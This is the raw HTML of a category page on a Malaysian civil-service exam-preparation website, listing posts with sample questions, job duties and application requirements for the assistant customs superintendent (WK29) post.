	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/" aria-current="page">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Penolong Penguasa Kastam WK29</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Penolong Penguasa Kastam WK29</h1>

                                            <div class="td-category-description"><p><p>0</p>
</p></div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9243 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-temuduga-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Temuduga Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/07/Contoh-Soalan-Temuduga-Penolong-Penguasa-Kastam-WK29-768x1053.jpeg" alt="Contoh Soalan Temuduga Penolong Penguasa Kastam WK29" title="Contoh Soalan Temuduga Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-temuduga-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Temuduga Penolong Penguasa Kastam WK29">
                            Contoh Soalan Temuduga Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-07-12T17:52:04+00:00" >July 12, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-temuduga-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9103 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Contoh-Soalan-Pengetahuan-Am-Peperiksaan-Penolong-Penguasa-Kastam-WK29-768x480.jpg" alt="Contoh Soalan Pengetahuan Am Peperiksaan Penolong Penguasa Kastam WK29" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29">
                            Contoh Soalan Pengetahuan Am Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-23T23:05:32+00:00" >March 23, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/pengetahuan-am-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9111 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Contoh-Soalan-Daya-Penyelesaian-Masalah-Penolong-Penguasa-Kastam-WK29.jpg" alt="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29">
                            Contoh Soalan Daya Penyelesaian Masalah Matematik Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-23T23:01:18+00:00" >March 23, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-daya-penyelesaian-masalah-matematik-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9099 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-contoh-soalan-ujian-psikometrik-penolong-penguasa-kastam tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-ujian-psikometrik-penolong-penguasa-kastam tag-ujian-psikometrik-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-ujian-psikometrik-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Ujian Psikometrik Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Contoh-Soalan-Ujian-Psikometrik-Penolong-Penguasa-Kastam-WK29.jpg" alt="Contoh Soalan Ujian Psikometrik Penolong Penguasa Kastam WK29" title="Contoh Soalan Ujian Psikometrik Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-ujian-psikometrik-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Ujian Psikometrik Penolong Penguasa Kastam WK29">
                            Contoh Soalan Ujian Psikometrik Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-23T22:45:21+00:00" >March 23, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-ujian-psikometrik-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9088 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/tugas-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Bidang Tugas Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Bidang-Tugas-Penolong-Penguasa-Kastam-WK29-768x576.jpg" alt="Bidang Tugas Penolong Penguasa Kastam WK29" title="Bidang Tugas Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/tugas-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Bidang Tugas Penolong Penguasa Kastam WK29">
                            Bidang Tugas Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-22T16:20:51+00:00" >March 22, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/tugas-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9084 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-pegawai-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/syarat-permohonan-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Syarat Kelayakan Memohon Jawatan Penolong Penguasa Kastam WK29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/03/Syarat-syarat-Memohon-Penolong-Penguasa-Kastam-WK29-768x535.jpg" alt="Syarat-syarat Memohon Penolong Penguasa Kastam WK29" title="Syarat Kelayakan Memohon Jawatan Penolong Penguasa Kastam WK29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/syarat-permohonan-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Syarat Kelayakan Memohon Jawatan Penolong Penguasa Kastam WK29">
                            Syarat Kelayakan Memohon Jawatan Penolong Penguasa Kastam WK29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin-ptd/">Admin PTD</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-22T15:57:54+00:00" >March 22, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/syarat-permohonan-penolong-penguasa-kastam-wk29/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9080 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-pegawai-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/permohonan-jawatan-penolong-penguasa-kastam-wk29-di-buka/" rel="bookmark" class="td-image-wrap" title="Permohonan Jawatan Penolong Penguasa Kastam WK29 di Buka">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/02/Syarat-syarat-Memohon-Jawatan-Kastam-WK41-768x373.jpg" alt="Syarat-syarat Memohon Jawatan Kastam WK41" title="Permohonan Jawatan Penolong Penguasa Kastam WK29 di Buka" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/permohonan-jawatan-penolong-penguasa-kastam-wk29-di-buka/" rel="bookmark" title="Permohonan Jawatan Penolong Penguasa Kastam WK29 di Buka">
                            Permohonan Jawatan Penolong Penguasa Kastam WK29 di Buka                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-03-20T21:37:11+00:00" >March 20, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/permohonan-jawatan-penolong-penguasa-kastam-wk29-di-buka/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1203 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-keputusan-peperiksaan-penolong-penguasa-kastam-w27 tag-penolong-penguasa-kastam-w27 tag-semak-keputusan-peperiksaan-penolong-penguasa-kastam-gred-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/semak-keputusan-peperiksaan-online-penolong-penguasa-kastam/" rel="bookmark" class="td-image-wrap" title="Semak Keputusan Peperiksaan Online Penolong Penguasa Kastam">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/03/shutterstock_45116980-1-768x510.jpg" alt="Contoh Soalan Pengetahuan AM Pegawai Arkib S41" title="Semak Keputusan Peperiksaan Online Penolong Penguasa Kastam" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/semak-keputusan-peperiksaan-online-penolong-penguasa-kastam/" rel="bookmark" title="Semak Keputusan Peperiksaan Online Penolong Penguasa Kastam">
                            Semak Keputusan Peperiksaan Online Penolong Penguasa Kastam                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-08-18T21:40:47+00:00" >August 18, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/semak-keputusan-peperiksaan-online-penolong-penguasa-kastam/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1098 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-penguasa-kastam-wk29 tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam tag-contoh-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29 tag-kastam-w41 tag-nota-cukai-kastam tag-nota-duti-kastam tag-nota-gst tag-nota-gst-kastam tag-nota-pengecualian-cukai-kastam tag-pegawai-kastam tag-pengecualian-duit-kastam tag-penguasa-kastam tag-penguasa-kastam-w41 tag-penolong-penguasa-kastam tag-penolong-penguasa-kastam-gred-wk29 tag-penolong-penguasa-kastam-wk29 tag-peperiksaan-online-spa tag-peperiksaan-penolong-penguasa-kastam tag-peperiksaan-penolong-penguasa-kastam-wk29 tag-perlepasan-cukai tag-perlepasan-cukai-kastam tag-senarai-bercukai-dan-tidak-bercukai-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-soalan-pengetahuan-am-penolong-penguasa-kastam-wk29 tag-soalan-penolong-penguasa-kastam tag-soalan-penolong-penguasa-kastam-wk29 tag-soalan-peperiksaan-online-penolong-penguasa-kastam tag-tugas-khusus-penolong-penguasa-kastam-wk29 tag-tugas-penolong-penguasa-kastam-wk29 tag-tugas-umum-penolong-penguasa-kastam-wk29 tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/07/Peperiksaan-Online-Penolong-Penguasa-Kastam-W27-2014-768x512.jpg" alt="Peperiksaan Online Penolong Penguasa Kastam W27 2014" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/" rel="bookmark" title="Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini">
                            Contoh Soalan Peperiksaan Penolong Penguasa Kastam WK29 Lengkap Terkini                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-10-19T10:00:26+00:00" >October 19, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-penguasa-kastam-wk29/#comments">
                                9                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

